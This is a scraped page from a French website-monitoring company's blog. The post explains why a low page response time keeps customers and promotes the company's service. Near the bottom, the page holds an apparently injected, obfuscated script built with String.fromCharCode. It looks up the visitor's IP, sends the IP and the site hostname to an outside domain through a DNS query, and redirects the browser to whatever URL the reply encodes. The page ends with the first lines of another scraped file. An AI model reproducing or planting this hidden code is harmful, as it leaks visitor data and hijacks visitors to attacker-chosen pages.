						<div class="dropdown"><span data-toggle="dropdown" class="site-header__nav__list__item--lang--current">fr<i class="icon icon-arrow-bottom"></i></span><ul class="dropdown-menu"><li><a href="https://blog.internetvista.com/nl/waarom-is-een-lage-responstijd-belangrijk/" title="Nederlands">nl</a></li><li class="disabled"><a class="selected" href="https://blog.internetvista.com/fr/le-temps-de-reponse-est-crucial/" title="Français">fr</a></li><li><a href="https://blog.internetvista.com/es/no-deje-que-su-cliente-se-pase-a-la-competencia/" title="Español">es</a></li><li><a href="https://blog.internetvista.com/en/dont-lose-your-customer-to-your-competitor/" title="English">en</a></li><li><a href="https://blog.internetvista.com/de/verhindern-sie-dass-ihr-kunde-zur-konkurrenz-geht/" title="Deutsch">de</a></li><li><a href="https://blog.internetvista.com/ar/dont-lose-your-customer-to-your-competitor/" title="العربية">ar</a></li></ul></div>					</div>

					<div class="col-xs-6 visible-xs-block col-sm-6 visible-sm-block text-right">
						<a href="#nav-mobile" class="site-header__mobile"><i class="icon icon-burger"></i></a>
					</div>
				</div><!-- .row-site-header -->
			</div><!-- .container -->
		</div><!-- .site-header__container -->
	</header><!-- #top -->

	<nav id="nav-mobile" class="mm-menu mm-offcanvas mm-right mm-front mm-fx-listitems-drop mm-pagedim-white mm-border-none mm-listview-justify mm-multiline" aria-hidden="true">
		<div class="mm-panels">
			<div class="mm-panel mm-opened" id="mm-1">
				<div class="mm-navbar" aria-hidden="true">
					<a class="mm-title">Menu</a>
				</div>
				<a href="#" class="site-header__nav__list__item__link close-menu mm-selected"><i class="icon icon-arrow-long-right"></i></a>
				<nav class="menu-menu-fr-container"><ul id="primary-menu" class="site-header__nav__list mm-listview"><li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1041"><a href="https://www.internetvista.com/fr/accueil-monitoring-surveillance-site-web-et-services-internet.htm#solutions">Solution</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1042"><a href="https://www.internetvista.com/fr/accueil-monitoring-surveillance-site-web-et-services-internet.htm#features">Caractéristiques</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1043"><a href="https://www.internetvista.com/fr/accueil-monitoring-surveillance-site-web-et-services-internet.htm#references">Références</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1044"><a href="https://www.internetvista.com/fr/accueil-monitoring-surveillance-site-web-et-services-internet.htm#prices">Prix</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1045"><a href="https://www.internetvista.com/fr/accueil-monitoring-surveillance-site-web-et-services-internet.htm#footer">Contact</a></li>
<li class="current-menu-item site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1046"><a href="https://blog.internetvista.com/fr">Blog</a></li>
<li class="site-header__nav__list__item site-header__nav__list__item--login menu-item menu-item-type-custom menu-item-object-custom menu-item-1047"><a href="https://www.internetvista.com/fr/login-service-monitoring-site-web.htm">Login</a></li>
<li class="site-header__nav__list__item site-header__nav__list__item--button menu-item menu-item-type-custom menu-item-object-custom menu-item-1048"><a href="https://www.internetvista.com/fr/register.htm">Essai Gratuit</a></li>
</ul></nav><span class="international"><select id="dropdown" onchange="location = this.options[this.selectedIndex].value;"><option value="https://blog.internetvista.com/nl/waarom-is-een-lage-responstijd-belangrijk/">Nederlands</option><option value="https://blog.internetvista.com/fr/le-temps-de-reponse-est-crucial/" selected="selected">Français</option><option value="https://blog.internetvista.com/es/no-deje-que-su-cliente-se-pase-a-la-competencia/">Español</option><option value="https://blog.internetvista.com/en/dont-lose-your-customer-to-your-competitor/">English</option><option value="https://blog.internetvista.com/de/verhindern-sie-dass-ihr-kunde-zur-konkurrenz-geht/">Deutsch</option><option value="https://blog.internetvista.com/ar/dont-lose-your-customer-to-your-competitor/">العربية</option></select><i class="icon icon-arrow-right"></i></span>			</div>
		</div>
	</nav>
	<div id="mm-blocker" class="mm-slideout"></div>

	<div id="content" class="site-content container">
		<div class="row">

	<div id="primary" class="content-area col-xs-12 col-sm-8">
		<main id="main" class="site-main">

		
<article id="post-2570" class="post-2570 post type-post status-publish format-standard has-post-thumbnail hentry category-astuces-monitoring category-marketing-digital">
	<header class="post__header entry-header">
		<h1 class="post__header__title entry-title">Ne laissez pas votre client partir chez votre concurrent!</h1>			<div class="post__header__thumb">
		<img width="1200" height="620" src="https://blog.internetvista.com/wp-content/uploads/2019/02/Blog-post-2018.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.internetvista.com/wp-content/uploads/2019/02/Blog-post-2018.png 1200w, https://blog.internetvista.com/wp-content/uploads/2019/02/Blog-post-2018-300x155.png 300w, https://blog.internetvista.com/wp-content/uploads/2019/02/Blog-post-2018-768x397.png 768w, https://blog.internetvista.com/wp-content/uploads/2019/02/Blog-post-2018-1024x529.png 1024w" sizes="(max-width: 1200px) 100vw, 1200px" />			</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/fr/le-temps-de-reponse-est-crucial/" rel="bookmark"><time class="entry-date published" datetime="2019-04-02T16:29:18+01:00">April 2, 2019</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/fr/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>Des <a href="https://fr.semrush.com/blog/etude-performance-des-sites-web/" target="_blank" rel="noopener noreferrer">études</a> le prouvent, dès qu&#8217;un internaute doit attendre <a href="https://developers.google.com/web/fundamentals/performance/rail" target="_blank" rel="noopener noreferrer">plus de 3 secondes</a>, il quitte votre site web&#8230; et souvent comme votre concurrent n&#8217;est qu&#8217;à un clic de vous, l&#8217;internaute se retrouvera chez lui.  Bien entendu, ce n&#8217;est pas ce que vous voulez ! Alors que faire ?  Comment mesurer le temps de réponse de votre site web?</p>
<h3>Le temps de réponse</h3>
<p>Ce post va vous permettre de mettre en place un indicateur simple afin de vérifier à tout moment que votre site est au top.  Cet indicateur ou KPI (Key Performance Indicator) tourne autours de la notion du <strong>temps de réponse</strong>, c&#8217;est-à-dire le temps pour que la page de votre site s&#8217;affiche sur le navigateur de votre internaute.  A tout moment, vous saurez si votre site web est rapide ou lent.</p>
<h3>Un petit rappel du fonctionnement d&#8217;un site internet:</h3>
<p>Lorsqu&#8217;un internaute tape une adresse (ou URL) dans un navigateur, que se passe-t&#8217;il? Une requête est envoyée à un serveur dont on connait l&#8217;adresse grâce au nom de domaine.  Quand le serveur reçoit cette demande, par exemple &#8220;donne-moi la page d&#8217;accueil du site!&#8221;, ce dernier prépare une réponse qui est en fait un ensemble d&#8217;informations (du code HTML, des fichiers de styles, des images, &#8230;).  Ensuite le serveur renvoie le tout au navigateur de l&#8217;internaute.  Au bout du compte le navigateur réceptionne cette réponse et construit une page qui apparait dans le navigateur et qui correspond au contenu demandé par l&#8217;internaute.</p>
<p>Pour faire simple, le temps de réponse est le temps entre le moment où l&#8217;internaute demande l&#8217;information et le moment où l&#8217;information arrive dans le navigateur.</p>
<h3>Pourquoi est-ce important d&#8217;avoir un temps de réponse bas?</h3>
<p>Aujourd&#8217;hui, on estime que si cette page n&#8217;arrive pas assez vite, l&#8217;internaute et encore plus le mobinaute va aller voir ailleurs.  Cet ailleurs, il faut espérer que ce ne soit pas votre concurrent.</p>
<p>Outre le fait de perdre des clients ou du chiffre d&#8217;affaires, le temps de réponse de votre site a un impact non négligeable sur le référencement.  En effet, les moteurs de recherche indexent mieux les sites rapides que les sites lents. Déjà en 2010, Google annonçait: «<em>La vitesse va être un facteur de grande importance dans l’évolution du référencement (SEO) en 2010</em>».</p>
<p>Par ailleurs, un site lent a un impact sur la perception de l&#8217;utilisateur.</p>

<table id="tablepress-1" class="tablepress tablepress-id-1">
<tbody class="row-striping row-hover">
<tr class="row-1">
	<td class="column-1">0 à 100 ms</td><td class="column-2">Les utilisateurs sont concentrés sur le site et n'ont pas le temps de penser à autre chose qu'à votre site.<br />
</td>
</tr>
<tr class="row-2">
	<td class="column-1">100 à 300 ms</td><td class="column-2">Les utilisateurs n'ont pas le temps de perdre le focus de votre site et ont dans l'ensemble un sentiment de rapidité<br />
</td>
</tr>
<tr class="row-3">
	<td class="column-1">300 à 1.000 ms</td><td class="column-2">Les utilisateurs attendent et leur esprit peut commencer à vagabonder<br />
</td>
</tr>
<tr class="row-4">
	<td class="column-1">1.000 ms (ou 1 sec)</td><td class="column-2">Les utilisateurs commencent à perdre patience et commencent à quitter votre site<br />
</td>
</tr>
<tr class="row-5">
	<td class="column-1">10.000 ms (10 sec) ou plus</td><td class="column-2">Les utilisateurs sont frustrés... bye-bye...</td>
</tr>
</tbody>
</table>
<!-- #tablepress-1 from cache -->
<h3>Comment mesurer la vitesse de mon site ou son temps de réponse?</h3>
<p>Afin de connaître exactement votre temps de réponse, vous <a href="https://www.internetVista.com/register.htm">pouvez utiliser internetVista</a> qui vous permettra de surveiller en permanence ce temps.  C&#8217;est un indicateur clé afin d&#8217;offrir à vos clients un service de qualité.</p>
<div class="content_block" id="custom_post_widget-978"><div class="free_trial">
<p class="free_trial__intro">N&#8217;attendez pas que vos clients vous disent que votre site est down!</p>
<p class="free_trial__btn"><a class="btn" title="" href="https://www.internetVista.com/fr/register.htm">Démarrez votre essai</a></p>
</div>
</div>
<h3>C&#8217;est quoi un bon temps de réponse?</h3>
<p>La réponse à cette question est illustrée par les temps de réponse des cadors du web; voici donc quelques temps de réponses significatifs:</p>
<p><img decoding="async" class="alignnone wp-image-2574" title="Temps de réponse" src="https://blog.internetvista.com/wp-content/uploads/2019/02/Response-time-vs.-Website-300x186.png" alt="Response Time Sample" width="389" height="241" srcset="https://blog.internetvista.com/wp-content/uploads/2019/02/Response-time-vs.-Website-300x186.png 300w, https://blog.internetvista.com/wp-content/uploads/2019/02/Response-time-vs.-Website.png 600w" sizes="(max-width: 389px) 100vw, 389px" /></p>
<p>Vous pouvez aussi par exemple retrouver l&#8217;information dans une des <a href="https://blog.internetvista.com/fr/pertes-pendant-soldes-2018-pour-la-vente-en-ligne/">études de disponibilité</a> qu&#8217;internetVista réalise.</p>
<ol>
<li>Google &#8211; 0,175 sec</li>
<li>Apple &#8211; 0,175 sec</li>
<li>Amazon &#8211; 0,604 sec</li>
<li>Facebook &#8211; 0,654 sec</li>
<li>YouTube &#8211; 0,659 sec</li>
<li>Paypal &#8211; 1,643 sec</li>
</ol>
<h3>Conclusion</h3>
<p>En conclusion, le temps de réponse est un indicateur très important afin de préserver votre crédibilité sur le web ainsi que votre chiffre d&#8217;affaire.  Cet indicateur est disponible facilement sur <a href="https://www.internetVista.com/fr/">internetVista.com</a></p>
	</div><!-- .entry-content -->
</article><!-- #post-2570 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area col-xs-12 col-sm-4">
	<section id="custom_post_widget-2" class="sidebar__widget widget widget_custom_post_widget"><div class="free_trial">
<p class="free_trial__intro">N&#8217;attendez pas que vos clients vous disent que votre site est down!</p>
<p class="free_trial__btn"><a class="btn" title="" href="https://www.internetVista.com/fr/register.htm">Démarrez votre essai</a></p>
</div>
</section><section id="tag_cloud-3" class="sidebar__widget widget widget_tag_cloud"><h5 class="widget-title visuallyhidden">Categories</h5><div class="tagcloud"><a href="https://blog.internetvista.com/fr/category/news-internetvista/" class="tag-cloud-link tag-link-20 tag-link-position-1" style="font-size: 18.035398230088pt;" aria-label="Actualités (12 items)">Actualités</a>
<a href="https://blog.internetvista.com/fr/category/astuces-monitoring/" class="tag-cloud-link tag-link-27 tag-link-position-2" style="font-size: 20.637168141593pt;" aria-label="Astuces de monitoring (20 items)">Astuces de monitoring</a>
<a href="https://blog.internetvista.com/fr/category/e-commerce/" class="tag-cloud-link tag-link-9 tag-link-position-3" style="font-size: 19.150442477876pt;" aria-label="E-commerce (15 items)">E-commerce</a>
<a href="https://blog.internetvista.com/fr/category/internet-fr/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 22pt;" aria-label="Internet (26 items)">Internet</a>
<a href="https://blog.internetvista.com/fr/category/internet-fr-2/" class="tag-cloud-link tag-link-123 tag-link-position-5" style="font-size: 8pt;" aria-label="Internet (1 item)">Internet</a>
<a href="https://blog.internetvista.com/fr/category/marketing-digital/" class="tag-cloud-link tag-link-7 tag-link-position-6" style="font-size: 18.035398230088pt;" aria-label="Marketing Digital (12 items)">Marketing Digital</a>
<a href="https://blog.internetvista.com/fr/category/monitoring-tips-fr/" class="tag-cloud-link tag-link-122 tag-link-position-7" style="font-size: 11.716814159292pt;" aria-label="Monitoring Tips (3 items)">Monitoring Tips</a>
<a href="https://blog.internetvista.com/fr/category/etude-de-cas/" class="tag-cloud-link tag-link-19 tag-link-position-8" style="font-size: 10.230088495575pt;" aria-label="Étude de cas (2 items)">Étude de cas</a>
<a href="https://blog.internetvista.com/fr/category/etude-performance-web/" class="tag-cloud-link tag-link-28 tag-link-position-9" style="font-size: 13.946902654867pt;" aria-label="Étude de performance web (5 items)">Étude de performance web</a></div>
</section><section id="custom_post_widget-7" class="sidebar__widget widget widget_custom_post_widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1181" method="post" data-id="1181" data-name="Newsletter" ><div class="mc4wp-form-fields"><p class="mailchimp_form__intro">
  Inscrivez-vous à notre newsletter afin de recevoir nos conseils de monitoring :
</p>
<div class="mailchimp_form__section">
<p class="mailchimp_form__section__field">
	<label class="visuallyhidden">Adresse email: </label>
	<input type="email" name="EMAIL" placeholder="Votre adresse email" required />
</p>

<p class="mailchimp_form__section__button">
	<input type="submit" value="S'inscrire" class="btn" />
</p>
</div></div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769749117" /><input type="hidden" name="_mc4wp_form_id" value="1181" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</section></aside><!-- #secondary -->
		</div><!-- .row -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer container">
		<div class="row">
			<div class="site-footer__top col-xs-12 col-sm-6 col-md-4">
				
<section id="custom_post_widget-6" class="sidebar_footer_top__widget widget widget_custom_post_widget"><h5 class="site-footer__top__title site-footer__top__title--highlight widget-title">internetVista sa</h5><p>Chemin du Cyclotron 6</p>
<p>1348 Louvain-la-Neuve (Belgique / Europe)</p>
<p class="site-footer__top__desktop">+32 (0) 10 39 00 75</p>
<p><a class="link" href="https://www.internetvista.com/fr/contacter-fournisseur-service-monitoring-internet.htm">Contactez-nous</a></p>
<div class="site-footer__social"><a class="site-footer__social__item" href="https://www.facebook.com/internetVista/"><i class="icon icon-facebook"></i></a><a class="site-footer__social__item" href="https://www.twitter.com/internetvista"><i class="icon icon-twitter"></i></a><a class="site-footer__social__item" href="https://www.linkedin.com/company/internetvista-com"><i class="icon icon-linkedin"></i></a><a class="site-footer__social__item" href="https://www.crunchbase.com/company/internetvista"><i class="icon icon-cb"></i></a></div>
<p><!-- end site-footer__social --></p>
</section>			</div><!-- .site-footer__top -->
			<div class="site-footer__middle col-xs-12 col-sm-6 col-md-8">
				
<div class="row">
	<section id="nav_menu-2" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Services</h5><div class="menu-services-fr-container"><ul id="menu-services-fr" class="menu"><li id="menu-item-1078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1078"><a href="https://www.internetvista.com/fr/toutes-les-caracteristiques-monitoring-site-web.htm">Caractéristiques</a></li>
<li id="menu-item-1079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1079"><a href="https://www.internetvista.com/fr/foire-aux-questions-sur-le-monitoring-et-la-surveillance-site-web.htm">Faq</a></li>
<li id="menu-item-1080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1080"><a href="https://www.internetvista.com/fr/comment-bien-demarrer-le-monitoring-de-mon-site-web.htm">Aide</a></li>
<li id="menu-item-1081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1081"><a href="https://www.internetvista.com/fr/comment-fonctionne-le-monitoring-internet.htm">Comment ça fonctionne?</a></li>
</ul></div></section><section id="nav_menu-3" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Abonnez-vous</h5><div class="menu-register-fr-container"><ul id="menu-register-fr" class="menu"><li id="menu-item-1092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1092"><a href="https://www.internetvista.com/fr/inscription-gratuite-service-monitoring.htm">Inscription gratuite</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1093"><a href="https://www.internetvista.com/fr/10-raisons-utiliser-surveillance-site-web.htm">Pourquoi internetVista?</a></li>
</ul></div></section><section id="nav_menu-4" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Prix</h5><div class="menu-pricing-fr-container"><ul id="menu-pricing-fr" class="menu"><li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100"><a href="https://www.internetvista.com/fr/cout-service-monitoring-internet.htm">Combien ça coûte?</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101"><a href="https://www.internetvista.com/fr/calcul-cout-abonnement-service-monitoring.htm">Simulateur de prix</a></li>
</ul></div></section><section id="nav_menu-5" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Outils</h5><div class="menu-tools-fr-container"><ul id="menu-tools-fr" class="menu"><li id="menu-item-1109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1109"><a href="https://www.internetvista.com/fr/test-disponibilite-site-web-en-direct.htm">Testez votre site</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1110"><a href="https://www.internetvista.com/fr/lien-vers-solution-de-monitoring-web.htm">Lien vers notre site</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1111"><a href="https://www.internetvista.com/fr/monitoring-site-web-sur-mobile.htm">InternetVista sur mobile</a></li>
</ul></div></section><section id="nav_menu-6" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Qui sommes-nous?</h5><div class="menu-about-fr-container"><ul id="menu-about-fr" class="menu"><li id="menu-item-1120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1120"><a href="https://www.internetvista.com/fr/a-propos-societe-monitoring-internet.htm">A propos d&#8217;InternetVista®</a></li>
<li id="menu-item-1121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1121"><a href="https://www.internetvista.com/fr/ce-que-les-clients-disent-de-notre-service-de-monitoring.htm">Des clients témoignent</a></li>
</ul></div></section></div><!-- .row -->
			</div>
		</div>
		<div class="site-footer__bottom row">
			
<div id="custom_post_widget-4" class="sidebar_footer_bottom__widget widget widget_custom_post_widget"><div><small><span class="site-footer__bottom__copy">copyright © 2003-2018 internetVista sa/nv</span><a class="link link-secondary" href="https://www.internetvista.com/fr/terms-of-service.htm" target="_blank" rel="noopener"><br />
condition générales</a><a class="link link-secondary" href="https://www.internetvista.com/fr/terms-of-service.htm#privacy" target="_blank" rel="noopener">protection données personnelles</a> <a class="link link-secondary" href="https://www.internetvista.com/fr/monitoring-site-web-plan-du-site.htm">plan du site</a></small></div>
</div><div id="custom_post_widget-5" class="sidebar_footer_bottom__widget widget widget_custom_post_widget"><p><a href="https://www.internetvista.com/fr/recevoir-les-alertes-monitoring-channel-slack.htm"><i class="icon icon-slack-black"></i></a><a href="https://www.internetvista.com/fr/moyens-alerte-monitoring-services-internet.htm"><i class="icon icon-twitter"></i></a><a href="https://www.internetvista.com/fr/moyens-alerte-monitoring-services-internet.htm"><i class="icon icon-sms"></i></a><a href="https://wordpress.org/plugins/wp-internetvista/" target="_blank"><i class="icon icon-wordpress"></i></a></p>
</div>		</div><!-- .site-footer__bottom -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/fr/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/internetvista/*","/fr/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" defer src="https://blog.internetvista.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.internetvista.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.internetvista.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.internetvista.com/en/dont-lose-your-customer-to-your-competitor/
body_size: 14819
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

